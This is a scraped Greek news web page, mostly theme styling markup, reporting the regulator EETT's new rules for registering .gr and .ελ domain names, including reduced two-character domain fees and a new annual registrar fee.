			        font-family:Ubuntu !important;
		        }.tdi_73_c6f blockquote p{
			        font-family:Ubuntu !important;
		        }.tdi_73_c6f .wp-caption-text{
			        font-family:Ubuntu !important;
		        }.tdi_73_c6f,
				.tdi_73_c6f p{
			        color: #000000;
		        }.tdi_73_c6f .page-nav a,
				.tdi_73_c6f .page-nav span,
				.tdi_73_c6f .page-nav > div{
					font-family:Ubuntu !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_c6f,
                .tdi_73_c6f > p{
			        font-family:Ubuntu !important;font-size:14px !important;line-height:1.6 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>H Ολομέλεια της ΕΕΤΤ αποφάσισε την έκδοση νέου κανονισμού Διαχείρισης και Εκχώρησης Ονομάτων Χώρου με κατάληξη .gr ή .ελ..
<p>Μέσω του νέου Κανονισμού, η ΕΕΤΤ καθορίζει τους κανόνες για την εκχώρηση και διαχείριση του νέου Μητρώου Ονομάτων Χώρου με κατάληξη .ελ καθώς και την τιμολογιακή πολιτική για τις χρεώσιμες πράξεις που αφορούν τα Ονόματα Χώρου με κατάληξη .ελ.
<p>Η εκχώρηση των Ονομάτων Χώρου με κατάληξη .ελ, θα πραγματοποιηθεί σε δύο στάδια, όπου το πρώτο στάδιο θα διαρκέσει τρείς μήνες. Κατά την διάρκεια του πρώτου σταδίου, τα Ονόματα Χώρου με κατάληξη .ελ, θα εκχωρούνται βάσει συγκεκριμένων περιορισμών.<!-- Either there are no banners, they are disabled or none qualified for this location! -->
<p>Παράλληλα, η ΕΕΤΤ προβαίνει σε τροποποίηση των τελών των Ονομάτων Χώρου με κατάληξη .gr, όπου το μεταβλητό πεδίο αποτελείται από δύο χαρακτήρες. Το τέλος εκχώρησης ή ανανέωσης ονομάτων χώρου δύο χαρακτήρων που καταβάλουν οι Καταχωρητές στην ΕΕΤΤ μειώνεται από πεντακόσια (500€) ευρώ σε τριακόσια (300€) ευρώ.
<p>Επίσης, ετήσιο τέλος ύψους εκατό ευρώ (100€) θα επιβάλλεται σε όλους τους καταχωρητές. Το εν λόγω τέλος θα εισάγεται αυτόματα στο σύστημα προπληρωμών του Μητρώου την  20η Ιανουαρίου κάθε έτους.
<p>Ο Κανονισμός έχει δημοσιευθεί στην Εφημερίδα της Κυβερνήσεως, ενώ η έναρξη λειτουργίας του Μητρώου Ονομάτων Χώρου με κατάληξη .ελ θα καθορισθεί με μεταγενέστερη Απόφαση του Προέδρου της ΕΕΤΤ.
</div></div><div class="td_block_wrap tdb_single_tags tdi_74_9f9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_9f9" >
<style>
/* custom css */
.tdi_74_9f9 span{
                    margin-right: 4px;
                
                    padding: 2px 8px 3px;
                
                    color: #fff;
                
                    background-color: #222;
                
					font-family:Ubuntu !important;
				}.tdi_74_9f9 a{
                    margin-right: 4px;
                
                    padding: 1px 7px 2px;
                
                    border: 1px solid #ededed;
                
                    color: #111;
                
                    background-color: #dad05d;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_9f9 a{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_9f9 a{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_9f9 a{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Ετικέτες</span></li><li><a href="https://www.moved.gr/tag/eett/">ΕΕΤΤ</a></li><li><a href="https://www.moved.gr/tag/ekchorisi-onomaton-chorou/">εκχώρηση ονομάτων χώρου</a></li></ul></div></div></div></div></div></div></div></div><div class="vc_column tdi_76_93f  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_76_93f{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_78_096  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_78_096{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_78_096{
margin-right:30px !important;
margin-bottom:30px !important;
margin-left:-30px !important;
padding-top:33px !important;
padding-right:34px !important;
padding-bottom:10px !important;
padding-left:34px !important;
border-style:none !important;
border-color:#dddddd !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_78_096 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78_096{
margin-bottom:40px !important;
padding-top:28px !important;
padding-right:29px !important;
padding-bottom:30px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78_096{
margin-bottom:30px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:21px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78_096{
margin-right:0px !important;
margin-bottom:35px !important;
margin-left:0px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column_inner tdi_80_b29  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_80_b29{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_80_b29{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_81_06c tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81_06c" >
<style>

/* inline tdc_css att */

.tdi_81_06c{
margin-bottom:20px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81_06c{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81_06c{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81_06c{
margin-bottom:22px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_82_6cc .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;font-weight:700 !important;
				}html[class*='ie'] .tdi_82_6cc .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_82_6cc .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,#dddddd,#727277);background: linear-gradient(-90deg,#dddddd,#727277);
				}.tdi_82_6cc .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_82_6cc .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82_6cc .tdm-title-line{
					height: 8px;
				}.tdi_82_6cc .tdm-title{
					font-family:Ubuntu !important;font-size:19px !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82_6cc .tdm-title-line{
					height: 6px;
				}.tdi_82_6cc .tdm-title{
					font-family:Ubuntu !important;font-size:18px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82_6cc .tdm-title-line{
					height: 8px;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_82_6cc"><h3 class="tdm-title tdm-title-xsm">Κοινοποιηση αρθρου</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_83_9a0 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83_9a0" >
<style>

/* inline tdc_css att */

.tdi_83_9a0{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_83_9a0 .td-social-share-text{
					font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_83_9a0 .td-social-network{
					font-size:14px !important;
				}.tdi_83_9a0 .td-social-expand-tabs-icon,
				.tdi_83_9a0 .td-icon-share{
					color: #2f3d4c;
				}.tdi_83_9a0 .td-social-share-text .td-social-but-text{
					color: #2f3d4c;
				}.tdi_83_9a0 .td-social-handler .td-social-but-text:before{
					background-color: #2f3d4c;
				}.tdi_83_9a0 .td-social-share-text,
				.tdi_83_9a0 .td-social-handler{
					background-color: #dad05d;
				}.tdi_83_9a0 .td-social-share-text:after{
					border-color: transparent transparent transparent #dad05d;
				}
</style><div id="tdi_83_9a0" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.moved.gr%2Fneos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%CE%9D%CE%AD%CE%BF%CF%82+%CE%9A%CE%B1%CE%BD%CE%BF%CE%BD%CE%B9%CF%83%CE%BC%CF%8C%CF%82+%CE%94%CE%B9%CE%B1%CF%87%CE%B5%CE%AF%CF%81%CE%B9%CF%83%CE%B7%CF%82+%CE%BA%CE%B1%CE%B9+%CE%95%CE%BA%CF%87%CF%8E%CF%81%CE%B7%CF%83%CE%B7%CF%82+%CE%9F%CE%BD%CE%BF%CE%BC%CE%AC%CF%84%CF%89%CE%BD+%CE%A7%CF%8E%CF%81%CE%BF%CF%85+%CE%BC%CE%B5+%CE%BA%CE%B1%CF%84%CE%AC%CE%BB%CE%B7%CE%BE%CE%B7+.gr+%CE%AE+.%CE%B5%CE%BB&url=https%3A%2F%2Fwww.moved.gr%2Fneos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el%2F&via=Moved.gr">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%CE%9D%CE%AD%CE%BF%CF%82+%CE%9A%CE%B1%CE%BD%CE%BF%CE%BD%CE%B9%CF%83%CE%BC%CF%8C%CF%82+%CE%94%CE%B9%CE%B1%CF%87%CE%B5%CE%AF%CF%81%CE%B9%CF%83%CE%B7%CF%82+%CE%BA%CE%B1%CE%B9+%CE%95%CE%BA%CF%87%CF%8E%CF%81%CE%B7%CF%83%CE%B7%CF%82+%CE%9F%CE%BD%CE%BF%CE%BC%CE%AC%CF%84%CF%89%CE%BD+%CE%A7%CF%8E%CF%81%CE%BF%CF%85+%CE%BC%CE%B5+%CE%BA%CE%B1%CF%84%CE%AC%CE%BB%CE%B7%CE%BE%CE%B7+.gr+%CE%AE+.%CE%B5%CE%BB %0A%0A https://www.moved.gr/neos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.moved.gr/neos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el/&title=%CE%9D%CE%AD%CE%BF%CF%82+%CE%9A%CE%B1%CE%BD%CE%BF%CE%BD%CE%B9%CF%83%CE%BC%CF%8C%CF%82+%CE%94%CE%B9%CE%B1%CF%87%CE%B5%CE%AF%CF%81%CE%B9%CF%83%CE%B7%CF%82+%CE%BA%CE%B1%CE%B9+%CE%95%CE%BA%CF%87%CF%8E%CF%81%CE%B7%CF%83%CE%B7%CF%82+%CE%9F%CE%BD%CE%BF%CE%BC%CE%AC%CF%84%CF%89%CE%BD+%CE%A7%CF%8E%CF%81%CE%BF%CF%85+%CE%BC%CE%B5+%CE%BA%CE%B1%CF%84%CE%AC%CE%BB%CE%B7%CE%BE%CE%B7+.gr+%CE%AE+.%CE%B5%CE%BB">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Νέος Κανονισμός Διαχείρισης και Εκχώρησης Ονομάτων Χώρου με κατάληξη .gr ή .ελ&body=https://www.moved.gr/neos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.moved.gr/neos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el/&text=%CE%9D%CE%AD%CE%BF%CF%82+%CE%9A%CE%B1%CE%BD%CE%BF%CE%BD%CE%B9%CF%83%CE%BC%CF%8C%CF%82+%CE%94%CE%B9%CE%B1%CF%87%CE%B5%CE%AF%CF%81%CE%B9%CF%83%CE%B7%CF%82+%CE%BA%CE%B1%CE%B9+%CE%95%CE%BA%CF%87%CF%8E%CF%81%CE%B7%CF%83%CE%B7%CF%82+%CE%9F%CE%BD%CE%BF%CE%BC%CE%AC%CF%84%CF%89%CE%BD+%CE%A7%CF%8E%CF%81%CE%BF%CF%85+%CE%BC%CE%B5+%CE%BA%CE%B1%CF%84%CE%AC%CE%BB%CE%B7%CE%BE%CE%B7+.gr+%CE%AE+.%CE%B5%CE%BB">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=%CE%9D%CE%AD%CE%BF%CF%82+%CE%9A%CE%B1%CE%BD%CE%BF%CE%BD%CE%B9%CF%83%CE%BC%CF%8C%CF%82+%CE%94%CE%B9%CE%B1%CF%87%CE%B5%CE%AF%CF%81%CE%B9%CF%83%CE%B7%CF%82+%CE%BA%CE%B1%CE%B9+%CE%95%CE%BA%CF%87%CF%8E%CF%81%CE%B7%CF%83%CE%B7%CF%82+%CE%9F%CE%BD%CE%BF%CE%BC%CE%AC%CF%84%CF%89%CE%BD+%CE%A7%CF%8E%CF%81%CE%BF%CF%85+%CE%BC%CE%B5+%CE%BA%CE%B1%CF%84%CE%AC%CE%BB%CE%B7%CE%BE%CE%B7+.gr+%CE%AE+.%CE%B5%CE%BB https://www.moved.gr/neos-kanonismos-diaxeirishw-kai-ekxvrhshw-onomatvn-xvroy-me-katalhjh-gr-h-el/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_83_9a0">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap td_block_text_with_title tdi_84_a69 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84_a69" >
<style>

/* inline tdc_css att */

.tdi_84_a69{
text-align:left !important;
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p style="text-align: center;"><div class="g g-1"><div class="g-single a-19"><a href="http://www.groupco.gr"><img decoding="async" src="https://cdn.moved.gr/wp-content/uploads/2020/06/GroupcoBanner-300Χ250.jpg" /></a></div></div>
</div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_85_f66 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85_f66" >
<style>

/* inline tdc_css att */

.tdi_85_f66{
margin-bottom:20px !important;
width:80% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_85_f66{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_85_f66{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_85_f66{
margin-bottom:22px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
.tdi_86_a66 .tdm-title{
					background-color: #2f3d4c;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.1 !important;font-weight:700 !important;
				}html[class*='ie'] .tdi_86_a66 .tdm-title{
				    background: none;
					color: #2f3d4c;
				}body .tdi_86_a66 .tdm-title-line:after{
					background: -webkit-linear-gradient(-90deg,#dddddd,#727277);background: linear-gradient(-90deg,#dddddd,#727277);
				}.tdi_86_a66 .tdm-title-line{
					width: 100%;
				
					height: 0px;
				}.tdi_86_a66 .tdm-title-line:after{
					height: 1px;
				
					bottom: -100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_a66 .tdm-title-line{
					height: 8px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_a66 .tdm-title-line{
					height: 6px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_a66 .tdm-title-line{
					height: 8px;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_86_a66"><h3 class="tdm-title tdm-title-xsm">Τελευταια Νεα</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_87_f99 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_87_f99" >
<style>

/* inline tdc_css att */

.tdi_87_f99{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
width:80% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_87_f99{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_87_f99 .entry-thumb{
					background-position: center 50%;
				}.tdi_87_f99 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				}.tdi_87_f99 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_87_f99 .td-module-meta-info,
				.ie11 .tdi_87_f99 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_87_f99 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_87_f99 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_87_f99 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_87_f99 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_87_f99 .td-post-category{
					margin: 2px 8px 0 0;
				
					padding: 0px;
				
					display: none;
				
					background-color: rgba(255,53,53,0);
				
					color: #2f3d4c;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_87_f99 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_87_f99 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_87_f99 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_87_f99 .td-read-more{
					display: none;
				}.tdi_87_f99 .td-post-author-name{
					display: none;
				}.tdi_87_f99 .td-post-date,
				.tdi_87_f99 .td-post-author-name span{
					display: inline-block;
				
					color: #727277;
				}.tdi_87_f99 .entry-review-stars{
					display: inline-block;
				}.tdi_87_f99 .td-icon-star,
                .tdi_87_f99 .td-icon-star-empty,
                .tdi_87_f99 .td-icon-star-half{
					font-size: 15px;
				}.tdi_87_f99 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_87_f99 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_87_f99 .td-post-category:hover{
					background-color: rgba(255,53,53,0) !important;
				
					color: #000000;
				}.tdi_87_f99 .td_module_wrap:hover .td-module-title a{
					color: #dad05d !important;
				}.tdi_87_f99 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_f99 .td-module-comments a{
					background-color: #eaeaea;
				
					color: #727277;
				}.tdi_87_f99 .td-module-comments a:after{
					border-color: #eaeaea transparent transparent transparent;
				}.tdi_87_f99 .entry-title{
					margin: 0 0 8px;
				
					font-family:Ubuntu !important;font-size:17px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_87_f99 .td-editor-date,
				.tdi_87_f99 .td-editor-date .td-post-author-name,
				.tdi_87_f99 .td-module-comments a{
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_87_f99 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_87_f99 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87_f99 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_87_f99 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_87_f99 .td-post-category{
					margin: 2px 7px 0 0;
				}.tdi_87_f99 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_f99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_f99 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_f99 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_f99 .entry-title{
					margin: 0 0 6px;
				}.tdi_87_f99 .td-editor-date,
				.tdi_87_f99 .td-editor-date .td-post-author-name,
				.tdi_87_f99 .td-module-comments a{
					font-family:Ubuntu !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_f99 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_f99 .td_module_wrap{
					padding-bottom: 7px;
					margin-bottom: 7px;
				
					padding-bottom: 7px !important;
					margin-bottom: 7px !important;
				}.tdi_87_f99 .td-module-container:before{
					bottom: -7px;
				}.tdi_87_f99 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_f99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_f99 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_f99 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_f99 .entry-title{
					margin: 0 0 6px;
				}.tdi_87_f99 .td-editor-date,
				.tdi_87_f99 .td-editor-date .td-post-author-name,
				.tdi_87_f99 .td-module-comments a{
					font-family:Ubuntu !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_f99 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_87_f99 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_87_f99 .td-module-container:before{
					bottom: -10px;
				}.tdi_87_f99 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_87_f99 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_87_f99 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_87_f99 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_87_f99 .td-post-category{
					font-family:Ubuntu !important;font-size:15px !important;line-height:1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_87_f99 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_87_f99 = new tdBlock();
block_tdi_87_f99.id = "tdi_87_f99";
block_tdi_87_f99.atts = '{"modules_on_row":"","hide_audio":"yes","modules_gap":"","show_btn":"none","show_excerpt":"none","show_com":"","hide_image":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IiwicGhvbmUiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDZweCJ9","f_title_font_family":"617","f_title_font_size":"eyJhbGwiOiIxNyIsInBob25lIjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwaG9uZSI6IjcwMCJ9","title_txt_hover":"#dad05d","modules_category":"","modules_category_margin":"eyJhbGwiOiIycHggOHB4IDAgMCIsInBvcnRyYWl0IjoiMnB4IDhweCAwIDAiLCJwaG9uZSI6IjJweCA4cHggMCAwIiwibGFuZHNjYXBlIjoiMnB4IDdweCAwIDAifQ==","modules_category_padding":"0","f_cat_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTUifQ==","f_cat_font_line_height":"1","cat_bg":"rgba(255,53,53,0)","cat_bg_hover":"rgba(255,53,53,0)","cat_txt":"#2f3d4c","cat_txt_hover":"#000000","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","date_txt":"#727277","tdc_css":"[base64]","com_bg":"#eaeaea","com_txt":"#727277","meta_padding":"0","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNCJ9","show_author":"none","f_cat_font_weight":"500","f_cat_font_family":"617","f_meta_font_weight":"500","f_meta_font_family":"617","title_tag":"","block_template_id":"","show_cat":"none","offset":"0","separator":"","custom_title":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 